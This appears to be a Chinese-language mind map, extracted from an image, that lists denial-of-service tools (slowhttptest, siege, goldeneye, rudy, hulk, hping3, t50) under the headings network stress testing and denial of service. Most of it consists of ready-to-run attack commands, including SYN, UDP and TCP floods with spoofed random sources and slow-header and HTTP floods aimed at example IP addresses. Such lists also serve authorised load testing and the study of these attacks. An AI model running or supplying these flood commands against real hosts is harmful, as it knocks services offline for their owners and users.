 攻击模式：-H -B -R -X
参数：-g -o -c -i -l -r -s -u
-p -l
slowhttptest
slowhttptest -H -g -o my_header -c 1000 -i
100 -r 100 -s 4096 -u http://192.168.1.1 -p 3 -l 99999
支持代理, http/https DoS 工具
参数： -q -g -c -i -A
获取banner: siege -g http://1.1.1.1
siege
攻击：siege -i -q -c 10000 -A http http://1.1.1.1
http/https DoS 工具
参数： -w -s -m
python goldeneye.py http://192.168.1.110 -w 20 -s 500 -m random
goldeneye
http/https DoS 工具
用法:编辑配置文件 rudeadyet.conf 然后执行
rudy
http/https post 攻击 支持代理
python hulk.py http://192.168.1.110
hulk
http/https DoS 工具
参数: -c -q -a -S -R -P -U -A -d
syn flood: hping3 -c 1000 -q -S --flood --rand-source 1.1.1.1
udp flood : hping3 -c 1000 -a 1.1.1.1 --udp -p 53 --flood 2.2.2.2
hping3
tcp flood: hping3 -c 1000 -SARPU --flood 1.1.1.1
TCP/IP DoS 工具
t50 1.1.1.1 --flood --turbo -S --protocol TCP --dport 80
t50 1.1.1.1 --flood --turbo --protocol UDP --dport 53
t50
网络压力测试
工具使用
拒绝服务
网络
icmp flood
udp flood
协议
ssl
syn flood
ping of death
dns
arp
应用
针对操作系统或者应用软件引起的拒绝服务
花花的那些事